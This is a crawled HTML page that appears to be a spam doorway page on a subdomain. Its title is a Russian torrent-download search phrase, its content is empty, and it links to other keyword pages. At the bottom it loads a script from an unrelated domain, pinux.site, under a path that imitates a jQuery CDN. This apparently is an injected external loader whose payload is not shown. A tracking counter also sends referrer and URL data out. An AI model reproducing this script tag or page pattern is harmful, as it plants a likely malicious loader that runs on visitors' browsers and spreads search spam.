

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eoshohtiej.mattdickenson.com/vxu-desyatidyuymovyy-geroy-skachat-torrent-mp4.html
body_size: 1500
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Десятидюймовый герой скачать торрент mp4 - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Десятидюймовый герой скачать торрент mp4</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-ya-na-pechke-molotila-pesnya-skachat.html">Я на печке молотила песня скачать</a></li>
                                <li><a href="vxu-mody-dlya-kosmicheskie-reyndzhery-2.html">Моды для космические рейнджеры 2</a></li>
                                <li><a href="vxu-linux-operacionnaya-sistema-kniga.html">Linux операционная система книга</a></li>
                                <li><a href="vxu-uzhasy-s-zhivotnymi-torrent.html">Ужасы с животными торрент</a></li>
                                <li><a href="vxu-proshivka-texet-t-979hd.html">Прошивка texet t 979hd</a></li>
                                <li><a href="vxu-spravka-o-zarabotnoy-plate-blank-rossiya.html">Справка о заработной плате бланк россия</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-liberalizm-prezentaciya.html">Либерализм презентация</a></li>
                                            <li><a href="vxu-sireny-titana-skachat-besplatno-fb2.html">Сирены титана скачать бесплатно fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-tekst-pesni-s-akkordami-bomzh.html">Текст песни с аккордами бомж</a></li>
                                            <li><a href="vxu-proshivki-iphone-2g-skachat.html">Прошивки iphone 2g скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-bolotnaya-trava-kniga-chitat.html">Болотная трава книга читать</a></li>
                                            <li><a href="vxu-skachat-temnaya-noch-tekst-pesni.html">Скачать темная ночь текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-orgsteklo-gost-10667-90-skachat.html">Оргстекло гост 10667 90 скачать</a></li>
                                            <li><a href="vxu-raspisanie-hmelnickiy-kiev.html">Расписание хмельницкий киев</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
